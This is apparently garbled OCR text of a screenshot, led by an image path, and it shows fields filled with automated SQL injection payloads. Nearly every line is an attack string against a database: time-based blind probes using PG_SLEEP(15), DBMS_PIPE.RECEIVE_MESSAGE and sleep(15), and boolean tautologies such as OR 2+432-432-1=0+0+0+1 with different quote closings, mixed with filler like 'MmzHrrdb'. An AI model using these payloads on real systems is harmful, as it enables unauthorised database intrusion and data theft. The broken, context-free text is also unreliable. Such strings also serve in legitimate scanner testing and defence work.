
1-1)) OR 51=(SELECT 51 FROM PG_SLEEP(15))-- - 1
MmzHrrdb MmzHrrdb
p3 - 1
1l1ogCcUW' OR 124=(SELECT 124 FROM PG_SLEEP(15))-- -
1 MmzHrrdb MmzHrrdb
p3 - 1
1Jz4pJIXT') OR 845=(SELECT 845 FROM PG_SLEEP(15))-- - 1
MmzHrrdb MmzHrrdb
p3 - 1v3vgaqBh
1E9Hvmi6o')) OR 406=(SELECT 406 FROM PG_SLEEP(15))-- -
1 MmzHrrdb MmzHrrdb
p3 - 1
p3 - -1 OR 2+432-432-1=0+0+0+1 --
p3 - -1 OR 2+972-972-1=0+0+0+1
p3 - -1' OR 2+902-902-1=0+0+0+1 --
p3 - -1' OR 2+503-503-1=0+0+0+1 or 'XFL45pUk'='
p3 - -1" OR 2+130-130-1=0+0+0+1 --
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
R(99),15) - 1 MmzHrrdb MmzHrrdb
p3 - 1*if(now()=sysdate(),sleep(15),0)
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||C
HR(98),15)||' - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1'" - 1 MmzHrrdb MmzHrrdb